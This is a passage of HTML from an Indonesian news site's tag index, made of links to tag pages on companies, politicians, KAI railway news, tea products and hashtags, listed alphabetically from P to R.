					<span><a href="https://uritanet.com/tag/pt-shopee-indonesia/">PT Shopee Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sumber-tata-lestari/">PT Sumber Tata Lestari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-anugrah-indo-mandiri/">PT. Anugrah Indo Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-chevron-pasific/">PT. Chevron Pasific</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-citra-van-titipan-kilat/">PT. Citra Van Titipan Kilat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-citra-van-titipan-kilat-tiki/">PT. Citra Van Titipan Kilat (TIKI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-datascrip/">Pt. Datascrip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-pnm/">PT. PNM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sawit-sumbermas-sarana/">PT. Sawit Sumbermas Sarana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sinema-indonesia-persada/">PT. Sinema Indonesia Persada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-surya-citra-media/">PT. Surya Citra Media</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-tiki-jalur-nugraha-ekakurir-jne/">PT. Tiki Jalur Nugraha Ekakurir (JNE)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-triteknik-kalimantan-abadi/">PT. Triteknik Kalimantan Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-metland/">PT.METLAND</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-transportasi-jakarta/">PT.Transportasi Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ptun/">PTUN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puan-maharani/">Puan Maharani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/public-speaking/">public speaking</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pudalyan/">Pudalyan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puguh-wirawan/">Puguh Wirawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulang-kampung/">pulang kampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulau-labengki/">Pulau Labengki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulau-untung-jawa/">Pulau Untung Jawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulihbukandihukum/">PulihBukanDihukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulihkanbukanhukumkan/">PulihkanBukanHukumkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puluhan-ribu-warga-serbu-promo-tiket-murah-hut-ke-80-kai/">Puluhan Ribu Warga Serbu Promo Tiket Murah HUT ke-80 KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-diprediksi-28-maret-2025/">Puncak Arus Mudik Diprediksi 28 Maret 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-diprediksi-29-30-maret/">Puncak Arus Mudik Diprediksi 29-30 Maret</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-lebaran-1446-h-kai-daop-1-jakarta-siap-layani-ratusan-ribu-penumpang/">Puncak Arus Mudik Lebaran 1446 H: KAI Daop 1 Jakarta Siap Layani Ratusan Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-lebaran-2025/">Puncak Arus Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-cocoa-powder/">Pure Cocoa Powder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-genmaicha/">Pure Genmaicha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-genmaicha-matcha-with-roasted-brown-rice/">Pure Genmaicha (Matcha with Roasted Brown Rice)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-green-tea/">Pure Green Tea</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-greentea/">Pure Greentea.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-hojicha-roasted-green-tea/">Pure Hojicha (Roasted Green Tea)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-hoyicha/">Pure Hoyicha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-3-grade-berbeda/">Pure Matcha 3 grade berbeda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-ceremonial-super-green/">Pure Matcha Ceremonial Super Green</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-emperor-ceremonial/">Pure Matcha Emperor Ceremonial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-sakura/">Pure Sakura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puri-junction-destinasi-baru-yang-memikat-di-jantung-metland-puri/">Puri Junction: Destinasi Baru yang Memikat di Jantung Metland Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/purna-paskibraka-indonesia-ppi/">Purna Paskibraka Indonesia (PPI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/purna-tugas/">purna tugas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-karantina-hewan-dan-keamanan-hayati/">Pusat Karantina Hewan dan Keamanan Hayati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-kedokteran-preventive/">Pusat Kedokteran Preventive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-pengendali-pelayanan/">Pusat Pengendali Pelayanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-perbelanjaan/">pusat perbelanjaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-rehabilitasi-nasional-indonesia/">Pusat Rehabilitasi Nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puskesmas-senen-dan-kai-daop-1-jakarta-awasi-kebersihan-di-stasiun-pasar-senen/">Puskesmas Senen dan KAI Daop 1 Jakarta Awasi Kebersihan di Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puspa-langka/">Puspa Langka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puspom-tni/">Puspom TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/putra-bungsu-presiden-sukarno/">putra bungsu Presiden Sukarno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pwi/">PWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pwi-kota-bogor/">pwi kota bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qatar/">Qatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/queen-ann/">Queen Ann</a></span>           
					    
					<span><a href="https://uritanet.com/tag/quickwinbkkbn/">QuickwinBKKBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurban/">Qurban</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurbanjakarta/">QurbanJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurbanmampang/">QurbanMampang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ra-kartini/">RA. Kartini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/race-cars/">Race Cars</a></span>           
					    
					<span><a href="https://uritanet.com/tag/radio-dmc/">Radio DMC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/radiologiintervensi/">RadiologiIntervensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafathar/">Rafathar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffi/">Raffi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffi-ahmad/">Raffi Ahmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffikeprabowo/">RaffiKePrabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafflesia-arnoldii/">Rafflesia arnoldii</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafi-muhammad-dan-andien-dedikasikan-lagu-untukmu-bagi-para-penjaga-harapan/">Rafi Muhammad dan Andien Dedikasikan Lagu “Untukmu” bagi Para Penjaga Harapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ragunan/">Ragunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rahayu-kertawiguna/">Rahayu Kertawiguna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rahmadonal-muhammad-iqhbal/">Rahmadonal Muhammad Iqhbal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raih-apresiasi-metro-tv/">Raih Apresiasi Metro TV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rail-clinic-kai-sambangi-serang/">Rail Clinic KAI Sambangi Serang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rail-clinic-kai-sentuh-warga-klari-dari-layanan-kesehatan-hingga-edukasi-keselamatan-dan-literasi/">Rail Clinic KAI Sentuh Warga Klari: Dari Layanan Kesehatan hingga Edukasi Keselamatan dan Literasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans/">Railfans</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-ikut-bergerak-kampanyekan-keselamatan-di-perlintasan-sebidang/">Railfans Ikut Bergerak Kampanyekan Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-tak-lagi-hanya-penggemar-jadi-garda-terdepan-keselamatan-jalur-rel-bersama-kai-daop-1-jakarta/">Railfans Tak Lagi Hanya Penggemar: Jadi Garda Terdepan Keselamatan Jalur Rel Bersama KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-turun-ke-jalan/">Railfans Turun ke Jalan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raja-simanjuntak/">Raja Simanjuntak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raket/">raket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raket-bulutangkis/">Raket Bulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rakyatberdaulat/">RakyatBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rakyatsejahtera/">RakyatSejahtera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramadhan/">Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramahlingkungan/">RamahLingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramayanaballet/">RamayanaBallet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramen/">Ramen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rampung-september-2025/">Rampung September 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranahnyamanuntukberita/">RanahNyamanUntukBerita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranahpublik/">RanahPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rancangan-kerja-pemerintah/">Rancangan Kerja Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranch-market/">Ranch Market</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rangkaian-baru-dan-layanan-nyaman-jadi-daya-tarik-ka-pangrango/">Rangkaian Baru dan Layanan Nyaman Jadi Daya Tarik KA Pangrango</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-anggota-tahunan/">Rapat Anggota Tahunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-koordinasi-regional-2-strategi-inovatif-dorong-penurunan-kemiskinan-ekstrem-di-8-provinsi/">Rapat Koordinasi Regional 2: Strategi Inovatif Dorong Penurunan Kemiskinan Ekstrem di 8 Provinsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-tingkat-menteri-bahas-dukungan-bamtuan-tanah-longsor-di-propinsi-enga-papua-nugini/">Rapat Tingkat Menteri Bahas Dukungan Bamtuan Tanah Longsor di Propinsi Enga Papua Nugini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rasa-cinta/">rasa cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rasa-umami/">rasa Umami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rat-komite-olimpiade-indonesia-dibuka/">RAT Komite Olimpiade Indonesia Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratu-elizabeth-ii/">Ratu Elizabeth II</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratu-inggris/">Ratu Inggris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratusan-kasus-temperan-sepanjang-2025/">Ratusan Kasus Temperan Sepanjang 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratutari/">RatuTari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rawat-kemanusiaan/">Rawat Kemanusiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raya-kitty/">Raya Kitty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-50-tahun/">Rayakan 50 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-hari-pelanggan-nasional/">Rayakan Hari Pelanggan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-jakarta-fair/">Rayakan Jakarta Fair</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raymond-westerling/">Raymond Westerling</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rdpdiy/">RDPDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reborn/">Reborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/recommerce/">Recommerce</a></span>           
					    
					<span><a href="https://uritanet.com/tag/recording/">recording</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refleksi-kepemimpinan-jakarta-merajut-budaya-betawi-dan-infrastruktur-di-tengah-perubahan-ibu-kota/">Refleksi Kepemimpinan Jakarta: Merajut Budaya Betawi dan Infrastruktur di Tengah Perubahan Ibu Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refleksi-perjalanan-karier-dan-dedikasi/">Refleksi Perjalanan Karier dan Dedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reforma-agraria/">Reforma agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reformasi-ketenagakerjaan/">Reformasi Ketenagakerjaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refund-tiket-kereta-kini-hanya-7-hari/">Refund Tiket Kereta Kini Hanya 7 Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regenerative-medicine/">regenerative medicine</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regional-ceo-jakarta-i-bank-syariah-indonesia/">Regional CEO Jakarta I Bank Syariah Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi/">regulasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi-fiskal/">Regulasi fiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi-pemain-asing-liga-1-bakal-diubah-lagi/">Regulasi Pemain Asing Liga 1 Bakal Diubah Lagi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasiadilmusik/">RegulasiAdilMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasiadalahhak/">RehabilitasiAdalahHak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasibukanpenjara/">RehabilitasiBukanPenjara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasiitusolusi/">RehabilitasiItuSolusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasimusisi/">RehabilitasiMusisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasinarkoba/">RehabilitasiNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasinarkotika/">RehabilitasiNarkotika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rejaselindo/">Rejaselindo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekayasa/">Rekayasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekeningdormant/">RekeningDormant</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekonsiliasinasional/">RekonsiliasiNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rel-bebas-dari-aktifitas-ilegal/">Rel Bebas dari Aktifitas Ilegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/relasi-tiket-penumpang/">relasi tiket penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/relawan-solidaritas-indonesia-untuk-andika-perkasa/">Relawan Solidaritas Indonesia untuk Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/remajaberencana/">RemajaBerencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/remajasehat/">RemajaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendah-kalori/">rendah kalori</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendah-lemak-tokopedia/">rendah lemak. Tokopedia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendy-kjaernett/">Rendy Kjaernett</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rentan/">rentan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/representasidaerah/">RepresentasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resort/">resort</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-atasi-gangguan-sistem-pemesanan-tiket-di-tengah-liburan-sekolah/">Respons Cepat KAI Atasi Gangguan Sistem Pemesanan Tiket di Tengah Liburan Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-daop-1-jakarta-hadapi-gangguan-argo-bromo-anggrek-komitmen-jaga-keselamatan-dan-layanan-pelanggan/">Respons Cepat KAI Daop 1 Jakarta Hadapi Gangguan Argo Bromo Anggrek: Komitmen Jaga Keselamatan dan Layanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-daop-1-jakarta-evaluasi-mitra-parkir-dan-dorong-perbaikan-layanan-di-stasiun-karawang/">Respons Cepat KAI Daop 1 Jakarta: Evaluasi Mitra Parkir dan Dorong Perbaikan Layanan di Stasiun Karawang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-hadapi-anjlokan-ka-argo-bromo-anggrek/">Respons Cepat KAI Hadapi Anjlokan KA Argo Bromo Anggrek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-hadapi-gangguan-jalur-akibat-luapan-air-di-semarang/">Respons Cepat KAI Hadapi Gangguan Jalur Akibat Luapan Air di Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-tangani-dampak-anjlokan-ka-argo-bromo-anggrek/">Respons Cepat KAI Tangani Dampak Anjlokan KA Argo Bromo Anggrek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/responsif-hadapi-dinamika-kota/">Responsif Hadapi Dinamika Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restoran-sawah-kakung/">Restoran Sawah Kakung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restorannusantara/">RestoranNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restorasiekosistem/">RestorasiEkosistem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resty-ananta/">Resty Ananta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resy-febriani/">Resy Febriani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/retreatkemendagri/">RetreatKemendagri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/review-film-para-perasuk/">review film Para Perasuk.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reviewfilm/">reviewfilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revisipermenpora14/">RevisiPermenpora14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revisitanah/">RevisiTanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revitalisasisawah/">RevitalisasiSawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-da/">Reza DA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-herlambang/">Reza Herlambang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-yamani/">Reza Yamani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-zakaria/">Reza Zakaria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rhodococcus-fascians/">Rhodococcus fascians</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ria-ricis/">Ria Ricis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riana-luncurkan-musim-menunggu-lagu-baru/">Riana Luncurkan “Musim Menunggu”: Lagu Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riau/">Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ribuan-petani-long-march-di-jakarta/">Ribuan Petani Long March di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridder-in-de-order-van-oranje-nassau/">Ridder in de Order van Oranje Nassau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-nomor-urut-1-bersatu-untuk-menang-pilkada-jakarta-1-putaran/">RIDO Nomor Urut 1: Bersatu untuk Menang Pilkada Jakarta 1 Putaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-targetkan-menang-satu-putaran-di-pilkada-jakarta/">RIDO Targetkan Menang Satu Putaran di Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-ziarahi-lima-makam-di-tpu-karet-bivak/">RIDO Ziarahi Lima Makam di TPU Karet Bivak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-hassan/">Ridwan Hassan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil/">Ridwan Kamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-hnw-badminton-bareng/">Ridwan Kamil Ajak HNW Badminton Bareng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-mahasiswa-baru-ibi-kosgoro-1957-sambut-masa-depan-digital-menuju-2045/">Ridwan Kamil Ajak Mahasiswa Baru IBI Kosgoro 1957 Sambut Masa Depan Digital Menuju 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-warga-jakarta-bersatu-lewat-pesan-damai-dan-pantun/">Ridwan Kamil Ajak Warga Jakarta Bersatu Lewat Pesan Damai dan Pantun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-warga-jakarta-jaga-kesehatan/">Ridwan Kamil Ajak Warga Jakarta Jaga Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-berfoto-bersama-saat-kunjungi-posko-makan-gratis-warakas/">Ridwan Kamil berfoto bersama saat kunjungi Posko Makan Gratis Warakas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-blusukan-ke-pasar-kebayoran-lama/">Ridwan Kamil Blusukan ke Pasar Kebayoran Lama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dan-suswono-semakin-mantap-hadapi-pilkada-dki-jakarta-2024/">Ridwan Kamil dan Suswono Semakin Mantap Hadapi Pilkada DKI Jakarta 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dan-suswono-silaturahmi-ke-kediaman-juri-ardiantoro/">Ridwan Kamil dan Suswono Silaturahmi ke Kediaman Juri Ardiantoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dapat-panggilan-spesial-dari-teman-disabilitas-dalam-dialog-inklusif-di-jakarta/">Ridwan Kamil Dapat Panggilan Spesial dari Teman Disabilitas dalam Dialog Inklusif di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dengarkan-aspirasi-penyandang-disabilitas-dalam-kegiatan-jejak-langkah-inklusi-di-jakarta/">Ridwan Kamil Dengarkan Aspirasi Penyandang Disabilitas dalam Kegiatan 'Jejak Langkah Inklusi' di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-di-forum-keumatan-pimpin-salat-dan-debat-internasional/">Ridwan Kamil di Forum Keumatan: Pimpin Salat dan Debat Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-di-sambut-hangat-di-kediaman-haji-oding/">Ridwan Kamil di Sambut Hangat di Kediaman Haji Oding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-hadiri-maulid-nabi-muhammad-bersama-muslimat-nu-di-masjid-istiqlal/">Ridwan Kamil Hadiri Maulid Nabi Muhammad Bersama Muslimat NU di Masjid Istiqlal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-jalin-silaturahmi-dengan-wartawan-jakarta/">Ridwan Kamil Jalin Silaturahmi dengan Wartawan Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-perkuat-sinergi-dengan-dewan-masjid-indonesia-di-jakarta-utara/">Ridwan Kamil Perkuat Sinergi dengan Dewan Masjid Indonesia di Jakarta Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-revitalisasi-pasar-ternak-tanah-abang-sejarah-dan-ekonomi-warga-diperhatikan/">RIDWAN KAMIL REVITALISASI PASAR TERNAK TANAH ABANG: SEJARAH DAN EKONOMI WARGA DIPERHATIKAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-sambangi-sutiyoso/">Ridwan Kamil Sambangi Sutiyoso</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-targetkan-1-juta-lapangan-kerja-untuk-atasi-pengangguran-di-jakarta/">Ridwan Kamil Targetkan 1 Juta Lapangan Kerja untuk Atasi Pengangguran di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-tegaskan-jakarta-sebagai-kota-global-tanpa-mengorbankan-kearifan-lokal-betawi/">Ridwan Kamil Tegaskan Jakarta Sebagai Kota Global Tanpa Mengorbankan Kearifan Lokal Betawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-tegaskan-komitmen-perjuangkan-hak-disabilitas-dalam-dialog-di-jakarta/">Ridwan Kamil Tegaskan Komitmen Perjuangkan Hak Disabilitas dalam Dialog di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-terima-gelar-profesor-kehormatan-dari-l-n-gumilyov-eurasian-university-kazakhstan/">Ridwan Kamil Terima Gelar Profesor Kehormatan dari L.N. Gumilyov Eurasian University Kazakhstan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-suswono-akan-berdayakan-pensiunan-asn-untuk-menghijaukan-jakarta/">Ridwan Kamil-Suswono Akan Berdayakan Pensiunan ASN untuk Menghijaukan Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-70gagasan-untuk-memajukan-jakarta-datang-dari-aspirasi-warga/">Ridwan Kamil: 70%Gagasan untuk Memajukan Jakarta Datang dari Aspirasi Warga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-kebudayaan-adalah-pondasi-jakarta-sebagai-kota-global/">Ridwan Kamil: Kebudayaan Adalah Pondasi Jakarta Sebagai Kota Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riko-rivano/">Riko Rivano</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rilisalbum2025/">RilisAlbum2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rionaldo-stockhorst/">Rionaldo Stockhorst</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ririn-dwi-ariyanti/">Ririn Dwi Ariyanti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riset/">riset</a></span>           
					    
					<span><a href="https://uritanet.com/tag/risty-tagor/">Risty Tagor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rita-branch-manager-cy-beverages/">Rita Branch Manager CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rita-dinah-kandi/">Rita Dinah Kandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizaludin-kurniawan/">Rizaludin Kurniawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizkqi-hanna/">Rizkqi Hanna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizky-ananda-musa/">Rizky Ananda Musa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizky-billar/">Rizky Billar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rk-kita-satu-barisan-wujudkan-jakarta-maju/">RK: Kita Satu Barisan Wujudkan Jakarta Maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rm-panji-sosrokartono/">RM Panji Sosrokartono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robot-trading/">robot trading</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robotikindonesia/">RobotikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robotimplangigi/">RobotImplanGigi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rock-n-roll/">rock ‘n roll</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rockalternativeindonesia/">RockAlternativeIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rocsbike/">Rocsbike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/roda-roda-gila-sctv/">Roda Roda Gila SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rokokilegal/">RokokIlegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/romantis/">Romantis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rommy-fibri-hardiyanto/">Rommy Fibri Hardiyanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/romy-sembiring/">Romy Sembiring</a></span>           
					    
